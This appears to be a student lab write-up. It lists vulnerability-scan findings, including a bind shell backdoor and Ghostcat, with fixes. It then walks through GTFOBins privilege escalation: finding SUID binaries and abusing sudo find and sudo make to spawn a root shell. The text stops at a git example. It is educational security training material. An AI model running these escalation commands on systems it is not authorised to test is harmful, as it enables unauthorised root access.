

1. **Bind shell Backdoor Detection**

* **Risk**: A backdoor grants an attacker **full control** over the system.
* **Fix:** Rebuild the system. It's completely compromised and cannot be trusted.



1. **Apache Tomcat AJP Connector Request Injection (Ghostcat)**

* **Risk:** An attacker can gain **remote code execution** and read files by exploiting a vulnerability in the AJP connector.
* **Fix:** **Upgrade** Apache Tomcat to version 9.0.31, 8.5.51, or 7.0.100 or later, or **configure authorization** for the AJP connector.



1. **HTTP Response Header Issues**
   * **Risk**: Missing headers like X-Frame-Options, Content-Security-Policy.
   * **Fix**: Add recommended security headers in web server config.





**Exercise 4: Practice using specific binaries from the GTFOBins list (such as make, git, journalctl, apt-get, etc.) to write files, spawn interactive shells, or execute privileged commands.**

In Linux, some binaries (programs) have the **SUID (Set User ID) bit** set.

* **This means:** if that binary belongs to the **root user**, then whenever a normal user runs it, the program will execute with **root privileges** instead of the normal user’s permissions.
* **Risk:** If such a binary is vulnerable, an attacker can exploit it to gain **root access (privilege escalation)**.

**Step 1: SUID binaries Finding**

**Command:** find / -type f -perm -4000 -ls 2>/dev/null

* + **/** searches the whole filesystem.
  + -**type f** filters for files only.
  + **-perm -4000** filters files with the SUID bit set.
  + **-ls** lists the file details.
  + **2>/dev/null** suppresses error messages from inaccessible directories

**Purpose:** Find binaries with SUID bit (possible privilege escalation).



**Step 2: Finding Exploits using GTFOBins**

**Example 1:** find



**Spawning an interactive Shell**

**Command:** find . -exec /bin/sh \; -quit

**Purpose:** It can be used to break out from restricted environments by spawning an interactive system shell



**Privilege Escalation**

**Command:** sudo find . -exec /bin/sh \; -quit

**Purpose:** It exploits sudo find to run /bin/sh with root privileges, giving a root shell.



**Example 2: make**



**Privilege Escalation**

**Command**: COMMAND='/bin/sh'

sudo make -s --eval=$'x:\n\t-'"$COMMAND"

**Purpose:** This command abuses sudo make to execute /bin/sh via a crafted Makefile snippet, giving a root shell.



**Example 3: git**

